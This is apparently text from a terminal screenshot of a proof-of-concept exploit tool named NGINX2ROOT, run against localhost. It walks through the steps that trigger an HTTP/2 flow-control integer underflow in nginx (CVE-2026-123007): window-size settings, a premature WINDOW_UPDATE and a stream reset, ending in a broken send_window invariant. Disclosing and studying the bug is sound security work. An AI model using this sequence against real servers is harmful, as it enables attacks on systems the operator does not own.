 attacker@n2r — python3 -m poc run --host target --accelerate
NGINX2ROOT
CVE-2026-123007 · HTTP/2 flow-control underflow · by eduxcode
Do not point this at systems you do not own
[01] RECON target 127.0.0.1:8447
✓ HTTP/1.1 banner: nginx/1.31.8
✓ ALPN negotiated: h2
[02] SETUP SETTINGS_INITIAL_WINDOW_SIZE=0 and connection window at maximum
✓ connection window: 65,535 → 2,147,483,647 (0x7FFFFFFF)
per-stream window = 0: nginx cannot send DATA yet
[03] TRIGGER GET /huge.bin on stream 1
✓ request sent; served object is 64 MiB
✓ stream credit granted: 8.00 MiB
nginx queues DATA and debits the connection window
[04] ACK client acknowledges the 8 MiB it supposedly received
✓ WINDOW_UPDATE(0, +8,388,608) sent
the connection window grows back, but part of the DATA is still stuck in nginx's output queue
[05] CANCEL RST_STREAM on stream 1
✓ stream cancelled; nginx cleanup refunds the credit of frames that never left
✓ send_window exceeds 0x7FFFFFFF: invariant broken
this is the bug (CWE-191): the refund is not capped by NGX_HTTP_V2_MAX_WINDOW